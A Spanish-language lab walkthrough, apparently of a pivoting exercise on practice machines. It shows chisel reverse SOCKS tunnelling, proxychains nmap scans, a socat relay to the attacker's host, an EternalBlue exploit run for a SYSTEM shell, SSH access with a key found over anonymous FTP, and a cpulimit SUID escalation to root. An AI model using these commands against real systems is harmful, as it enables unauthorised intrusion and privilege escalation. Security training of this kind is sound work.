


Diagrama de red
Trazando el diagrama de red se tiene:

Leyendas:
- nodo rojo → atacante
- nodo amarillo → Pwned
- nodo green → hostname
- nodo blanco → host descubiertos
Pivoting


Dado que nuestra máquina atacante no tiene acceso al segmento de red 10.10.0.X/24, se implementará un reenvío dinámico de puertos utilizando chisel y proxychains Utilizando:
1
2
3
4
5
##Servidor Chisel - Maquina atacante
./chisel server --reverse -p 1234
##Client Chisel - Maquina victima
./chisel client <IP-atacante>:1234 R:socks


Configurar /etc/proxychains4.conf agregando:
1
2
##Tunel 1
socks5 127.0.0.1 1080
Obteniendo:
Una vez establecido el túnel desde la máquina atacante, se debería tener acceso al segmento 10.10.0.X/24.
10.10.0.144 - Windows
Reconocimiento
Top ports 1000
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ proxychains nmap --open --top-ports 1000 -sT -Pn 10.10.0.144 -oG allPorts 2>/dev/null
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-21 14:08 CDT
Nmap scan report for 10.10.0.144
Host is up (0.023s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5357/tcp open wsdapi
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 16.16 seconds
Listando la versión de windows a través de nxc
Se identifica un Windows 7 Enterprise por lo cual posiblemente sea vulnerable a Eternal Blue

Identificando vulnerabilidades del smb
Se confirma que es vulnerable para Eternal BLue
Exploit



Para ejecutar correctamente el exploit, es importante considerar que la máquina Windows - 10.10.0.144 no tiene comunicación directa con nuestra máquina atacante. Por lo tanto, la máquina breakout actuará como intermediaria, ejecutando el servicio socat y redirigiendo el tráfico hacia la máquina atacante.

Corriendo el script shell_prep.sh el cual nos va a permitir crear nuestro payload
Transfiriendo el socat a la máquina breakout y redirigiendo el tráfico hacia la máquina atacante a través de:
1
./socat TCP-LISTEN:4444,fork TCP:192.168.1.18:2121 &
Intrusion


En la máquina atacante nos ponemos en escucha a través de nc Ejecutamos el exploit
1
proxychains python2 eternalblue_exploit7.py 10.10.0.144 shellcode/sc_x64.bin 2>/dev/null
Obteniendo:
se gana acceso como el usuario nt authority\system que es él usuario con máximo privilegios en los sistemas Windows
Post-Explotación


Enumerando la máquina, se descubre en la ruta C:\FTP archivos que podrian ser de interes:
existe un binario brainpan.exe y un archivo old_credentials.bak que parece ser un back up de antiguas credenciales, en el directorio sysadmin se descubre una clave id_rsa
Si deseas ampliar tus conocimientos sobre técnicas de post-explotación en Windows, te recomiendo revisar la máquina Blue.
10.10.0.145
Reconocimiento
Top 1000
1
2
3
4
5
6
7
8
9
10
❯ proxychains nmap --open --top-ports 1000 -sT -Pn 10.10.0.145 -oG allPorts 2>/dev/null
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-21 14:38 CDT
Nmap scan report for 10.10.0.145
Host is up (0.0074s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 8.23 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
❯ proxychains nmap --open -p- -sT -Pn 10.10.0.145 -vvv -n -oG allPorts 2>/dev/null
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-21 14:39 CDT
Initiating Connect Scan at 14:39
Scanning 10.10.0.145 [65535 ports]
Discovered open port 22/tcp on 10.10.0.145
Discovered open port 21/tcp on 10.10.0.145
Connect Scan Timing: About 5.21% done; ETC: 14:49 (0:09:24 remaining)
Connect Scan Timing: About 8.99% done; ETC: 14:51 (0:10:17 remaining)
Connect Scan Timing: About 13.98% done; ETC: 14:50 (0:09:20 remaining)
Connect Scan Timing: About 19.00% done; ETC: 14:50 (0:08:36 remaining)
Connect Scan Timing: About 24.13% done; ETC: 14:50 (0:07:55 remaining)
Connect Scan Timing: About 29.27% done; ETC: 14:50 (0:07:17 remaining)
Connect Scan Timing: About 34.49% done; ETC: 14:49 (0:06:41 remaining)
Connect Scan Timing: About 39.58% done; ETC: 14:49 (0:06:08 remaining)
Connect Scan Timing: About 45.21% done; ETC: 14:49 (0:05:36 remaining)
Connect Scan Timing: About 50.41% done; ETC: 14:49 (0:05:02 remaining)
Connect Scan Timing: About 55.51% done; ETC: 14:49 (0:04:30 remaining)
Connect Scan Timing: About 60.51% done; ETC: 14:49 (0:04:00 remaining)
Connect Scan Timing: About 65.46% done; ETC: 14:49 (0:03:29 remaining)
Connect Scan Timing: About 73.17% done; ETC: 14:50 (0:02:57 remaining)
Connect Scan Timing: About 78.87% done; ETC: 14:51 (0:02:23 remaining)
Connect Scan Timing: About 84.81% done; ETC: 14:51 (0:01:48 remaining)
Connect Scan Timing: About 90.36% done; ETC: 14:51 (0:01:10 remaining)
Connect Scan Timing: About 95.32% done; ETC: 14:51 (0:00:34 remaining)
Completed Connect Scan at 14:51, 725.94s elapsed (65535 total ports)
Nmap scan report for 10.10.0.145
Host is up, received user-set (0.0082s latency).
Scanned at 2024-03-21 14:39:42 CDT for 725s
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 726.07 seconds
Puertos abiertos 21 y 22
FTP

Conectándonos al servicio FTP, a traves de:
1
anonymous ftp 10.10.0.145 2>/dev/null
Se inicia sesión como el usuario anonymous

Enumerando el servicio se descubre un directorio oculto .hannah y dentro de este una clave id_rsa
Shell as hannah
Probando a conectarnos al servicio ssh con el usuario hannah a través de la clave id_rsa encontrada. Obteniendo:  Las credenciales son válidas, nos encontramos en la máquina
Las credenciales son válidas, nos encontramos en la máquina ShellDredd Listando la flag user.txt 
PrivEsc


Listando por permisos SUID pertenecientes al usuario root
1
find / -perm -4000 2>/dev/null

se llega a listar un posible binario vulnerable cpulimit

Utilizando: cpulimit GTFOBins
A traves de:
1
/usr/bin/cpulimit -l 100 -f -- /bin/bash -p
se obtiene una consola como el usuario root
